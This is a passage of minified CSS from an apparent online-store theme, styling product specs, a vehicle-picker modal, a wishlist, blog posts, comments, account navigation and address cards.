#ebebeb}.spec__row:first-of-type{border-top:1px solid #ebebeb}.spec__name{width:230px;-ms-flex-negative:0;flex-shrink:0;color:#6c757d;padding-right:30px}.spec__disclaimer{margin-top:40px;font-size:13px;line-height:20px;color:#6c757d}@media (min-width:576px) and (max-width:767.98px){.spec__name{width:170px}}@media (max-width:575.98px){.spec__header{margin-bottom:30px}.spec__section+.spec__section{margin-top:24px}.spec__row{display:block;padding:8px 0}.spec__name{width:auto;margin-bottom:2px;text-transform:uppercase;font-size:11px;line-height:15px}.spec__disclaimer{margin-top:28px}}.vehicle-picker-modal__panel{padding:32px 32px 36px;display:none}.vehicle-picker-modal__panel--active{display:block}.vehicle-picker-modal__close{z-index:2;position:absolute;padding:16px;border:none;top:0;border-radius:0 2.5px 0 2.5px;background:transparent;fill:currentColor;transition:background .2s,color .2s;background-color:#fff;color:#ccc;right:0}.vehicle-picker-modal__close:hover{background-color:#f2f2f2;color:#4d4d4d}.vehicle-picker-modal__close:active{background-color:#ebebeb;color:#4d4d4d}.vehicle-picker-modal__close svg{display:block}.vehicle-picker-modal__close:active{transition-duration:0s}.vehicle-picker-modal__close:focus{outline:none}.vehicle-picker-modal__text{font-size:15px;color:#6c757d;margin-bottom:10px;margin-top:-10px}.vehicle-picker-modal__actions{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;margin-top:40px}.vehicle-picker-modal__actions>:not(:last-child){margin-right:12px}@media (max-width:479px){.vehicle-picker-modal__panel{padding:24px 24px 28px}.vehicle-picker-modal__actions{margin-top:32px}}@media (max-width:399px){.vehicle-picker-modal__panel{padding:20px 20px 24px}.vehicle-picker-modal__actions{margin-top:28px}}.wishlist__table{width:100%;border-spacing:0}.wishlist__column--head{font-size:13px;text-transform:uppercase}.wishlist__product-name{line-height:20px}.wishlist__product-name a{color:inherit;transition:color .15s}.wishlist__product-name a:hover{color:#cb1818}.wishlist__product-rating{display:-ms-flexbox;display:flex;margin-top:6px}.wishlist__product-rating-title{font-size:13px;line-height:1;color:#6c757d;margin-left:8px}@media (min-width:768px){.wishlist{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.wishlist__column{padding:14px 16px}.wishlist__column:first-child{padding-left:28px}.wishlist__column:last-child{padding-right:28px}.wishlist__column--image{text-align:center;width:1px}.wishlist__column--image .image{width:80px}.wishlist__column--body{border-top:1px solid #ebebeb}.wishlist__column--stock{text-align:center;width:1px;white-space:nowrap}.wishlist__column--price{white-space:nowrap;width:140px;text-align:right}.wishlist__column--button{white-space:nowrap;width:200px;text-align:right}.wishlist__column--remove{width:1px;white-space:nowrap;padding-left:0}.wishlist__remove{margin-right:-12px}}@media (min-width:768px) and (max-width:1199.98px){.wishlist__column--button{width:1px}}@media (min-width:768px) and (max-width:991.98px){.wishlist__column:first-child{padding-left:16px}.wishlist__column:last-child{padding-right:16px}.wishlist__column--button,.wishlist__column--price,.wishlist__column--product,.wishlist__column--stock{padding-left:0}.wishlist__column--price{width:1px}.wishlist__remove{margin:0 -8px}}@media (max-width:767.98px){.wishlist__table{display:block}.wishlist__head{display:none}.wishlist__body{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-8px}.wishlist__column,.wishlist__row{display:block}.wishlist__column{padding:0}.wishlist__row{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);position:relative;margin:8px;width:calc(50% - 16px);text-align:center;padding:16px}.wishlist__column--stock,.wishlist__product-rating{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.wishlist__column--image{padding-bottom:12px}.wishlist__column--image .image{max-width:220px;margin:0 auto}.wishlist__column--stock{margin-top:16px;display:none}.wishlist__column--price{margin-top:8px;font-weight:500}.wishlist__column--button{padding:20px 0 12px}.wishlist__remove{position:absolute;top:0;right:0}}@media (max-width:474px){.wishlist__row{width:calc(100% - 16px)}}.blog-view__body{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.blog-view__item-posts{-ms-flex-positive:1;flex-grow:1}.blog-view__item-sidebar{width:332px;-ms-flex-negative:0;flex-shrink:0}.blog-view__item+.blog-view__item{margin-left:48px}.blog-view--layout--classic .blog-view__item-posts{max-width:730px}@media (min-width:992px) and (max-width:1199.98px){.blog-view__item-sidebar{width:290px}.blog-view__item+.blog-view__item{margin-left:36px}}@media (max-width:991.98px){.blog-view__body{-ms-flex-direction:column;flex-direction:column}.blog-view__item-sidebar{width:100%;margin-top:48px;-ms-flex-order:1;order:1}.blog-view__item+.blog-view__item{margin-left:0}}.comment__body{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}.comment__content{width:100%;background:#f5f5f5;padding:12px 17px;border-radius:5px;margin-top:12px;font-size:15px;position:relative}.comment__content:before{position:absolute;content:"";display:block;left:14px;top:-10px;border:5px solid transparent;border-bottom-color:#f5f5f5;pointer-events:none}.comment__avatar{overflow:hidden;border-radius:50%;width:38px;margin-right:14px}.comment__meta{-ms-flex-positive:1;flex-grow:1;margin-right:12px}.comment__author{font-size:15px;line-height:17px;font-weight:500;margin-top:3px}.comment__date{font-size:13px;color:#999;margin-top:-1px}@media (max-width:419px){.comment__content{font-size:14px}.comment__avatar{display:none}}.comments-list{list-style:none;padding:0;margin:0}.comments-list__item+.comments-list__item{margin-top:28px}.comments-list__children{margin-top:14px;padding-top:18px;margin-bottom:-12px;padding-bottom:15px;border-left:1px solid #ebebeb;padding-left:31px;margin-left:18px}.comments-list__item:last-child>.comments-list__children{padding-bottom:0;margin-bottom:0}@media (max-width:767.98px){.comments-list__item+.comments-list__item{margin-top:24px}.comments-list__children{padding-top:14px;margin-bottom:-8px}.comments-list__item:last-child>.comments-list__children{padding-bottom:0}}@media (max-width:419px){.comments-list__item+.comments-list__item{margin-top:20px}.comments-list__children{padding-top:12px;padding-left:20px;margin-left:12px}}.comments-view__pagination{margin-top:36px}@media (max-width:991.98px){.comments-view__pagination{margin-top:32px}}@media (max-width:575.98px){.comments-view__pagination{margin-top:24px}}.post__body{padding:48px}.post__pagination{border-top:1px solid #ebebeb;margin:-28px 48px 0;padding-top:20px;padding-bottom:48px}.post__pagination-title{font-size:12px;color:#999;text-transform:uppercase;margin-bottom:5px}.post__pagination-list{font-size:15px}.post__pagination-list ul{display:-ms-flexbox;display:flex;list-style:none;padding:0;margin:-3px}.post__pagination-list li{margin:3px}.post__pagination-link{padding:2px 8px;display:block;border-radius:1.5px;transition:background .2s;background-color:#f0f0f0;color:#262626}.post__pagination-link:hover{background-color:#e5e5e5;color:#262626}.post__pagination-link:active{transition-duration:0s;background-color:#e0e0e0;color:#262626}.post__pagination-link--current{cursor:default}.post__pagination-link--current,.post__pagination-link--current:active,.post__pagination-link--current:hover{background-color:#e52727;color:#fff}.post__footer{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:end;align-items:flex-end;padding:0 48px 48px;margin-top:-24px}.post__tags{margin-right:32px}.post__share-links{padding-bottom:1px}.post__author{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin:-24px 48px 0;padding:24px 0 48px;border-top:1px solid #ebebeb}.post__author img{display:block}.post__author-avatar{overflow:hidden;-ms-flex-negative:0;flex-shrink:0;border-radius:2px;margin-right:20px}.post__author-name{font-weight:500}.post__author-about{font-size:15px;margin-top:4px}@media (max-width:767.98px){.post__body{padding:32px}.post__pagination{margin:0 32px;display:-ms-flexbox;display:flex}.post__footer,.post__pagination{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center}.post__footer{padding:0 32px 24px}.post__tags{margin-right:0}.post__tags .tags__list{-ms-flex-pack:center;justify-content:center}.post__share-links{margin-top:20px;padding-bottom:0}.post__author{margin:0 32px;padding:32px 0;-ms-flex-direction:column;flex-direction:column}.post__author-avatar{border-radius:50%;margin-right:0}.post__author-info{text-align:center;margin-top:16px}.post__author-about{margin-top:6px}}@media (max-width:575.98px){.post__body{padding:24px}.post__pagination{margin:0 24px}.post__author{margin:0 24px;padding:24px 0}}.post-card--layout--grid{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.post-card--layout--grid .post-card__image img{max-width:100%;height:auto}.post-card--layout--grid .post-card__content{position:relative}.post-card--layout--grid .post-card__title h2{margin:0}.post-card--layout--grid .post-card__title a{color:inherit}.post-card--layout--grid .post-card__title a:hover{text-decoration:underline}.post-card--layout--grid .post-card__category{position:absolute;bottom:calc(100% - 1px);font-weight:500;z-index:0;font-size:14px;left:0}.post-card--layout--grid .post-card__category a{color:#cb1818;display:block}.post-card--layout--grid .post-card__category a:hover{text-decoration:underline}.post-card--layout--grid .post-card__category:after,.post-card--layout--grid .post-card__category:before{position:absolute;display:block;content:"";top:0;background:#fff;z-index:-1;height:100%}.post-card--layout--grid .post-card__category:before{width:100%;left:0;border-top-right-radius:2px;transform:skewX(30deg);transform-origin:left top}.post-card--layout--grid .post-card__category:after{width:50px;left:0}.post-card--layout--grid .post-card__date{font-size:14px;color:#999}.post-card--layout--grid .post-card__date a{color:inherit}.post-card--layout--grid .post-card__date a:hover{color:#cb1818}.post-card--layout--grid .post-card__date:before{display:block;content:"";height:1px;background:currentColor;opacity:.6}.post-card--layout--grid .post-card__excerpt{overflow:hidden}@media (min-width:768px){.post-card--layout--grid .post-card__content{padding:1.875rem 2.1875rem 2.1875rem}.post-card--layout--grid .post-card__title h2{font-size:26px;font-weight:500;line-height:34px}.post-card--layout--grid .post-card__category{height:26px;padding:1.125rem 2.1875rem 0}.post-card--layout--grid .post-card__date{margin-top:11px;margin-bottom:15px}.post-card--layout--grid .post-card__date:before{position:relative;top:-1px;display:inline-block;vertical-align:middle;width:32px;margin-right:4px}.post-card--layout--grid .post-card__more{margin-top:18px}}@media (max-width:767.98px) and (min-width:475px){.post-card--layout--grid .post-card__content{padding:1.675rem 1.675rem 1.75rem}.post-card--layout--grid .post-card__title h2{font-size:20px;line-height:28px}.post-card--layout--grid .post-card__category{height:26px;padding:1.125rem 1.675rem 0}.post-card--layout--grid .post-card__date{margin-top:10px;margin-bottom:12px}.post-card--layout--grid .post-card__date:before{position:relative;top:-1px;display:inline-block;vertical-align:middle;width:32px;margin-right:4px}.post-card--layout--grid .post-card__more{margin-top:18px}}@media (max-width:474px){.post-card--layout--grid .post-card__category{font-size:13px}.post-card--layout--grid .post-card__title{margin-bottom:10px}.post-card--layout--grid .post-card__title h2{font-size:18px;line-height:24px}.post-card--layout--grid .post-card__excerpt{font-size:15px;max-height:96px}.post-card--layout--grid .post-card__excerpt .typography{line-height:24px}.post-card--layout--grid .post-card__category{height:22px;padding:.875rem 1.25rem 0}.post-card--layout--grid .post-card__content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:1.5rem 1.25rem 1.125rem}.post-card--layout--grid .post-card__date{-ms-flex-order:1;order:1;margin-top:12px}.post-card--layout--grid .post-card__date:before{display:block;width:32px;margin-bottom:8px}.post-card--layout--grid .post-card__more{display:none}}@media (min-width:768px){.post-card--layout--list{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);display:-ms-flexbox;display:flex}.post-card--layout--list .post-card__image{display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0}.post-card--layout--list .post-card__image img{width:100%;height:100%;object-fit:cover}.post-card--layout--list .post-card__content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:start;align-content:flex-start}.post-card--layout--list .post-card__title h2{margin-bottom:0}.post-card--layout--list .post-card__title a{color:inherit}.post-card--layout--list .post-card__title a:hover{text-decoration:underline}.post-card--layout--list .post-card__category{font-size:14px;font-weight:500}.post-card--layout--list .post-card__category a{color:#cb1818}.post-card--layout--list .post-card__category a:hover{text-decoration:underline}.post-card--layout--list .post-card__excerpt{overflow:hidden;margin-bottom:auto}.post-card--layout--list .post-card__date{font-size:14px;color:#999}.post-card--layout--list .post-card__date a{color:inherit}.post-card--layout--list .post-card__date a:hover{color:#cb1818}.post-card--layout--list .post-card__date:before{content:"";height:1px;background:currentColor;opacity:.6}}@media (min-width:1400px){.post-card--layout--list .post-card__image{width:400px;min-height:300px}.post-card--layout--list .post-card__content{padding:30px 32px 32px}.post-card--layout--list .post-card__title{margin-bottom:10px}.post-card--layout--list .post-card__title h2{font-size:22px;line-height:30px}.post-card--layout--list .post-card__date{position:absolute;bottom:36px;right:32px}.post-card--layout--list .post-card__date:before{display:inline-block;vertical-align:middle;width:32px;margin-right:4px}.post-card--layout--list .post-card__category{margin-bottom:10px;margin-top:-4px}.post-card--layout--list .post-card__excerpt{max-height:104px;margin-bottom:48px}.post-card--layout--list .post-card__more{position:absolute;bottom:32px}}@media (min-width:1200px) and (max-width:1399.98px){.post-card--layout--list .post-card__image{width:320px;min-height:260px}.post-card--layout--list .post-card__content{padding:26px 28px 24px}.post-card--layout--list .post-card__category{margin-top:-2px;margin-bottom:10px}.post-card--layout--list .post-card__title{margin-bottom:10px}.post-card--layout--list .post-card__title h2{font-size:20px;line-height:26px}.post-card--layout--list .post-card__excerpt{max-height:78px}.post-card--layout--list .post-card__date{-ms-flex-order:1;order:1}.post-card--layout--list .post-card__date:before{display:block;width:36px;margin-top:14px;margin-bottom:10px}.post-card--layout--list .post-card__more{display:none}}@media (min-width:992px) and (max-width:1199.98px){.post-card--layout--list .post-card__image{width:280px;min-height:220px}.post-card--layout--list .post-card__content{padding:20px 26px 22px}.post-card--layout--list .post-card__category{margin-bottom:6px}.post-card--layout--list .post-card__title{margin-bottom:8px}.post-card--layout--list .post-card__title h2{font-size:17px;line-height:24px}.post-card--layout--list .post-card__excerpt{font-size:15px;max-height:66px}.post-card--layout--list .post-card__excerpt .typography{line-height:22px}.post-card--layout--list .post-card__date{-ms-flex-order:1;order:1}.post-card--layout--list .post-card__date:before{display:block;width:32px;margin-top:16px;margin-bottom:8px}.post-card--layout--list .post-card__more{display:none}}@media (min-width:768px) and (max-width:991.98px){.post-card--layout--list .post-card__image{width:320px;min-height:260px}.post-card--layout--list .post-card__content{padding:26px 28px 24px}.post-card--layout--list .post-card__category{margin-top:-2px;margin-bottom:10px}.post-card--layout--list .post-card__title{margin-bottom:10px}.post-card--layout--list .post-card__title h2{font-size:20px;line-height:26px}.post-card--layout--list .post-card__excerpt{max-height:78px}.post-card--layout--list .post-card__date{-ms-flex-order:1;order:1}.post-card--layout--list .post-card__date:before{display:block;width:36px;margin-top:14px;margin-bottom:10px}.post-card--layout--list .post-card__more{display:none}}@media (max-width:767.98px){.post-card--layout--list{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.post-card--layout--list .post-card__image img{max-width:100%;height:auto}.post-card--layout--list .post-card__content{position:relative}.post-card--layout--list .post-card__title h2{margin:0}.post-card--layout--list .post-card__title a{color:inherit}.post-card--layout--list .post-card__title a:hover{text-decoration:underline}.post-card--layout--list .post-card__category{position:absolute;bottom:calc(100% - 1px);font-weight:500;z-index:0;font-size:14px;left:0}.post-card--layout--list .post-card__category a{color:#cb1818;display:block}.post-card--layout--list .post-card__category a:hover{text-decoration:underline}.post-card--layout--list .post-card__category:after,.post-card--layout--list .post-card__category:before{position:absolute;display:block;content:"";top:0;background:#fff;z-index:-1;height:100%}.post-card--layout--list .post-card__category:before{width:100%;left:0;border-top-right-radius:2px;transform:skewX(30deg);transform-origin:left top}.post-card--layout--list .post-card__category:after{width:50px;left:0}.post-card--layout--list .post-card__date{font-size:14px;color:#999}.post-card--layout--list .post-card__date a{color:inherit}.post-card--layout--list .post-card__date a:hover{color:#cb1818}.post-card--layout--list .post-card__date:before{display:block;content:"";height:1px;background:currentColor;opacity:.6}.post-card--layout--list .post-card__excerpt{overflow:hidden}}@media (max-width:767.98px) and (min-width:475px){.post-card--layout--list .post-card__content{padding:1.675rem 1.675rem 1.75rem}.post-card--layout--list .post-card__title h2{font-size:20px;line-height:28px}.post-card--layout--list .post-card__category{height:26px;padding:1.125rem 1.675rem 0}.post-card--layout--list .post-card__date{margin-top:10px;margin-bottom:12px}.post-card--layout--list .post-card__date:before{position:relative;top:-1px;display:inline-block;vertical-align:middle;width:32px;margin-right:4px}.post-card--layout--list .post-card__more{margin-top:18px}}@media (max-width:474px){.post-card--layout--list .post-card__category{font-size:13px}.post-card--layout--list .post-card__title{margin-bottom:10px}.post-card--layout--list .post-card__title h2{font-size:18px;line-height:24px}.post-card--layout--list .post-card__excerpt{font-size:15px;max-height:96px}.post-card--layout--list .post-card__excerpt .typography{line-height:24px}.post-card--layout--list .post-card__category{height:22px;padding:.875rem 1.25rem 0}.post-card--layout--list .post-card__content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:1.5rem 1.25rem 1.125rem}.post-card--layout--list .post-card__date{-ms-flex-order:1;order:1;margin-top:12px}.post-card--layout--list .post-card__date:before{display:block;width:32px;margin-bottom:8px}.post-card--layout--list .post-card__more{display:none}}.post-card--layout--grid-sm{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.post-card--layout--grid-sm .post-card__image img{max-width:100%;height:auto}.post-card--layout--grid-sm .post-card__content{position:relative}.post-card--layout--grid-sm .post-card__title h2{margin:0}.post-card--layout--grid-sm .post-card__title a{color:inherit}.post-card--layout--grid-sm .post-card__title a:hover{text-decoration:underline}.post-card--layout--grid-sm .post-card__category{position:absolute;bottom:calc(100% - 1px);font-weight:500;z-index:0;font-size:14px;left:0}.post-card--layout--grid-sm .post-card__category a{color:#cb1818;display:block}.post-card--layout--grid-sm .post-card__category a:hover{text-decoration:underline}.post-card--layout--grid-sm .post-card__category:after,.post-card--layout--grid-sm .post-card__category:before{position:absolute;display:block;content:"";top:0;background:#fff;z-index:-1;height:100%}.post-card--layout--grid-sm .post-card__category:before{width:100%;left:0;border-top-right-radius:2px;transform:skewX(30deg);transform-origin:left top}.post-card--layout--grid-sm .post-card__category:after{width:50px;left:0}.post-card--layout--grid-sm .post-card__date{font-size:14px;color:#999}.post-card--layout--grid-sm .post-card__date a{color:inherit}.post-card--layout--grid-sm .post-card__date a:hover{color:#cb1818}.post-card--layout--grid-sm .post-card__date:before{display:block;content:"";height:1px;background:currentColor;opacity:.6}.post-card--layout--grid-sm .post-card__excerpt{overflow:hidden}@media (min-width:1400px){.post-card--layout--grid-sm .post-card__content{padding:1.675rem 1.675rem 1.75rem}.post-card--layout--grid-sm .post-card__title h2{font-size:20px;line-height:28px}.post-card--layout--grid-sm .post-card__category{height:26px;padding:1.125rem 1.675rem 0}.post-card--layout--grid-sm .post-card__date{margin-top:10px;margin-bottom:12px}.post-card--layout--grid-sm .post-card__date:before{position:relative;top:-1px;display:inline-block;vertical-align:middle;width:32px;margin-right:4px}.post-card--layout--grid-sm .post-card__more{margin-top:18px}}@media (min-width:768px) and (max-width:1399.98px){.post-card--layout--grid-sm .post-card__category{font-size:13px}.post-card--layout--grid-sm .post-card__title{margin-bottom:10px}.post-card--layout--grid-sm .post-card__title h2{font-size:18px;line-height:24px}.post-card--layout--grid-sm .post-card__excerpt{font-size:15px;max-height:96px}.post-card--layout--grid-sm .post-card__excerpt .typography{line-height:24px}.post-card--layout--grid-sm .post-card__category{height:22px;padding:.875rem 1.25rem 0}.post-card--layout--grid-sm .post-card__content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:1.5rem 1.25rem 1.125rem}.post-card--layout--grid-sm .post-card__date{-ms-flex-order:1;order:1;margin-top:12px}.post-card--layout--grid-sm .post-card__date:before{display:block;width:32px;margin-bottom:8px}.post-card--layout--grid-sm .post-card__more{display:none}}@media (max-width:767.98px) and (min-width:475px){.post-card--layout--grid-sm .post-card__content{padding:1.675rem 1.675rem 1.75rem}.post-card--layout--grid-sm .post-card__title h2{font-size:20px;line-height:28px}.post-card--layout--grid-sm .post-card__category{height:26px;padding:1.125rem 1.675rem 0}.post-card--layout--grid-sm .post-card__date{margin-top:10px;margin-bottom:12px}.post-card--layout--grid-sm .post-card__date:before{position:relative;top:-1px;display:inline-block;vertical-align:middle;width:32px;margin-right:4px}.post-card--layout--grid-sm .post-card__more{margin-top:18px}}@media (max-width:474px){.post-card--layout--grid-sm .post-card__category{font-size:13px}.post-card--layout--grid-sm .post-card__title{margin-bottom:10px}.post-card--layout--grid-sm .post-card__title h2{font-size:18px;line-height:24px}.post-card--layout--grid-sm .post-card__excerpt{font-size:15px;max-height:96px}.post-card--layout--grid-sm .post-card__excerpt .typography{line-height:24px}.post-card--layout--grid-sm .post-card__category{height:22px;padding:.875rem 1.25rem 0}.post-card--layout--grid-sm .post-card__content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:1.5rem 1.25rem 1.125rem}.post-card--layout--grid-sm .post-card__date{-ms-flex-order:1;order:1;margin-top:12px}.post-card--layout--grid-sm .post-card__date:before{display:block;width:32px;margin-bottom:8px}.post-card--layout--grid-sm .post-card__more{display:none}}.post-header{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;z-index:0;overflow:hidden}.post-header__decor{position:absolute;bottom:-1px}.post-header__decor .decor__center,.post-header__decor .decor__end,.post-header__decor .decor__start{background:#fafafa}.post-header__decor .decor__end,.post-header__decor .decor__start{box-shadow:none}.post-header__image{position:absolute;left:0;right:0;top:0;bottom:0;background-size:cover;background-position:50%;z-index:-1;opacity:.22}.post-header__body{max-width:620px;margin:0 auto;text-align:center;padding:52px 30px}.post-header__title{margin:0;font-size:36px;font-weight:700}.post-header__categories{margin-bottom:28px}.post-header__categories-list{list-style:none;margin:-3px;padding:0;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.post-header__categories-item{margin:3px}.post-header__categories-link{display:block;font-size:10px;text-transform:uppercase;background:#e52727;padding:3px 9px;border-radius:1.5px;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.post-header__categories-link{font-weight:400}}.post-header__categories-link,.post-header__categories-link:hover{color:#fff}.post-header__meta{font-size:14px;margin-top:24px;color:#999}.post-header__meta-list{list-style:none;margin:0;padding:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.post-header__meta-item+.post-header__meta-item{position:relative;margin-left:24px}.post-header__meta-item+.post-header__meta-item:before{display:block;position:absolute;content:"";width:4px;height:4px;border-radius:2px;background:currentColor;top:9px;left:-14px}.post-header__meta-link{color:inherit;transition:color .1s}.post-header__meta-link:hover{color:#cb1818}.post-header--has-image{background:#262626;margin-bottom:-150px;padding-bottom:150px}.post-header--has-image .post-header__body{color:#fff;padding:60px 30px}.post-header--has-image .post-header__meta,.post-header--has-image .post-header__title{text-shadow:0 1px 5px rgba(0,0,0,.25)}.post-header--has-image .post-header__meta{color:inherit}.post-header--has-image .post-header__meta-link:hover{color:#ffdf40}@media (max-width:1199.98px){.post-header{padding-top:0}}@media (max-width:575.98px){.post-header__body{padding:36px 30px}.post-header__categories{margin-bottom:20px}.post-header__title{font-size:28px}.post-header__meta{margin-top:16px}.post-header--has-image .post-header__body{padding:48px 30px}}@media (max-width:419px){.post-header--has-image{padding-bottom:0;margin-bottom:0}}.post-navigation__body,.post-navigation__item{display:-ms-flexbox;display:flex}.post-navigation__item{padding:20px;-ms-flex-align:center;align-items:center;width:50%;color:inherit;transition:background .12s}.post-navigation__item:hover{background:#f2f2f2;color:inherit}.post-navigation__item-image{overflow:hidden;border-radius:2px;-ms-flex-negative:0;flex-shrink:0}.post-navigation__item-title{font-size:15px;line-height:22px;margin-top:3px}.post-navigation__direction{display:-ms-flexbox;display:flex;font-size:14px;line-height:21px;color:#999}.post-navigation__direction-arrow{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;fill:currentColor;padding-bottom:1px;opacity:.8}.post-navigation__direction-arrow svg{display:block;transform:scaleX(1)}.post-navigation__item--prev{text-align:left}.post-navigation__item--prev .post-navigation__item-image{margin-right:18px}.post-navigation__item--prev .post-navigation__direction{-ms-flex-pack:start;justify-content:flex-start}.post-navigation__item--prev .post-navigation__direction-arrow{margin-right:8px}.post-navigation__item--next{text-align:right}.post-navigation__item--next .post-navigation__item-image{margin-left:18px}.post-navigation__item--next .post-navigation__direction{-ms-flex-pack:end;justify-content:flex-end}.post-navigation__item--next .post-navigation__direction-arrow{margin-left:8px}@media (max-width:767.98px){.post-navigation__body{-ms-flex-direction:column;flex-direction:column}.post-navigation__item{width:100%}.post-navigation__item--next{border-top:1px solid #ebebeb}}.post-view__body{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.post-view__item-post{-ms-flex-positive:1;flex-grow:1;max-width:760px}.post-view__item-sidebar{width:332px;-ms-flex-negative:0;flex-shrink:0}.post-view__item+.post-view__item{margin-left:48px}@media (min-width:992px) and (max-width:1199.98px){.post-view__item-sidebar{width:290px}.post-view__item+.post-view__item{margin-left:36px}}@media (max-width:991.98px){.post-view__body{-ms-flex-direction:column;flex-direction:column}.post-view__item-sidebar{width:100%;margin-top:20px;-ms-flex-order:1;order:1}.post-view__item+.post-view__item{margin-left:0}}.post-view__card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);position:relative}.post-view__card+.post-view__card{margin-top:24px}.post-view__card-title{padding:44px 0 8px;margin:0 48px 40px;font-size:28px;font-weight:700;border-bottom:1px solid #ebebeb}.post-view__card-body{padding:0 48px 48px}@media (max-width:767.98px){.post-view__card-title{padding:28px 0 8px;margin:0 32px 28px}.post-view__card-body{padding:0 32px 32px}}@media (max-width:575.98px){.post-view__card-title{padding:22px 0 4px;margin:0 24px 24px;font-size:24px}.post-view__card-body{padding:0 24px 24px}}@media (max-width:419px){.post-view__card{margin-left:-15px;margin-right:-15px}}.posts-list__body{-ms-flex-wrap:wrap;flex-wrap:wrap}.posts-list__body,.posts-list__item{display:-ms-flexbox;display:flex}.posts-list--layout--classic .posts-list__body{margin:-20px}.posts-list--layout--classic .posts-list__item{margin:20px;width:calc(100% - 40px)}.posts-list--layout--grid-2 .posts-list__body{margin:-14px}.posts-list--layout--grid-2 .posts-list__item{margin:14px;width:calc(50% - 28px)}@media (max-width:1399.98px){.posts-list--layout--grid-2 .posts-list__body{margin:-10px}.posts-list--layout--grid-2 .posts-list__item{margin:10px;width:calc(50% - 20px)}}@media (max-width:767.98px){.posts-list--layout--grid-2 .posts-list__body{margin:-16px}.posts-list--layout--grid-2 .posts-list__item{margin:16px;width:calc(100% - 32px)}}.posts-list--layout--list .posts-list__body{margin:-14px}.posts-list--layout--list .posts-list__item{margin:14px;width:calc(100% - 28px)}.posts-view__pagination{margin-top:48px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.account-nav{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.account-nav__title{padding:1.375rem 1.5rem;font-size:20px;font-weight:500;margin-bottom:0}.account-nav__list{list-style:none;padding:0;margin:0;font-size:15px;line-height:20px}.account-nav__item a{cursor:pointer;display:block;color:#6c757d;padding:7px 1.5rem}.account-nav__item:hover a{background:#f2f2f2}.account-nav__item--active a{color:inherit;font-weight:500}.account-nav__divider{height:1px;background:#ebebeb;margin:10px 0}@media (min-width:992px){.account-nav__list{padding-bottom:1.375rem}.account-nav__item--active a{box-shadow:inset 3px 0 #e52727}}@media (max-width:991.98px){.account-nav{overflow-x:auto;max-width:100%}.account-nav__list{display:-ms-flexbox;display:flex;white-space:nowrap;padding:0 8px}.account-nav__title{display:none}.account-nav__item a{padding:14px 20px}.account-nav__item--active a{box-shadow:inset 0 -3px #e52727}}.address-card{position:relative}.address-card__badge{position:absolute;top:12px;right:12px}.address-card__body{padding:1.5rem;font-size:15px;line-height:18px}.address-card__name{font-size:16px;font-weight:700;margin-bottom:1.125rem}.address-card__row+.address-card__row{margin-top:.75rem}.address-card__row-title{font-size:13px;color:#6c757d}.address-card__footer{margin-top:1.625rem}.address-card__footer a:hover{text-decoration:underline}.address-card--featured .address-card__body{padding:2rem}.address-card--featured .address-card__name{font-weight:700}@media (min-width:768px) and (max-width:991.98px){.address-card--featured .address-card__body{padding:1.5rem}}@media (max-width:767.98px){.address-card--featured .address-card__body{padding:1.375rem}}.addresses-list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.addresses-list__item{-ms-flex-negative:0;flex-shrink:0}.addresses-list__item--new{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:2rem;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.addresses-list__divider:last-child{display:none}.addresses-list__plus{width:60px;height:60px;position:relative;border-radius:30px;margin-bottom:24px;color:#e0e0e0;border:2px solid currentColor;transition:color .2s}.addresses-list__plus:after,.addresses-list__plus:before{content:"";position:absolute;width:32px;height:4px;background:currentColor;border-radius:1.5px;top:calc(50% - 2px);left:calc(50% - 16px)}.addresses-list__plus:after{transform:rotate(90deg)}.addresses-list__item--new:hover .addresses-list__plus{color:#ccc}@media (min-width:768px){.addresses-list__item{width:calc((100% - 32px - 1px) / 3)}.addresses-list__divider:nth-child(2n){width:16px}.addresses-list__divider:nth-child(6n){width:100%;height:16px}}@media (min-width:480px) and (max-width:767.98px){.addresses-list__item{width:calc((100% - 16px - 1px) / 2)}.addresses-list__divider:nth-child(2n){width:16px}.addresses-list__divider:nth-child(4n){width:100%;height:16px}}@media (max-width:479px){.addresses-list__item{width:calc((100% - 0px - 1px) / 